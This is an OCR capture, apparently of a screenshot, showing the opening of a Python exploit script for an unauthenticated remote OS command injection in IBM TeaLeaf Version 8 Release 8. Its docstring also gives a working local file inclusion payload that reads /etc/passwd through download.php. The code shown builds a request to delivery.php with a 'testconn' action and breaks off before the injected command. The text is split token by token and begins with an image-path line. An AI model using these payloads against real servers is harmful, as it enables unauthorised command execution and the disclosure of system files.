
import
from
 argparse 
import
 ArgumentParser

""" Remote OS command injection (no 
auth)

    IBM TeaLeaf Version 8 Release 8

    drone (@dronesec)

    Bonus:

    LFI at /download.php?
log=../../etc/passwd

"""
def
run
(
options
)
:
    access 
=
"http://{0}:
{1}/delivery.php"
.
format
(
options
.
address
,
options
.
port
)
    data 
=
{
"perform_action"
:
"testconn"
,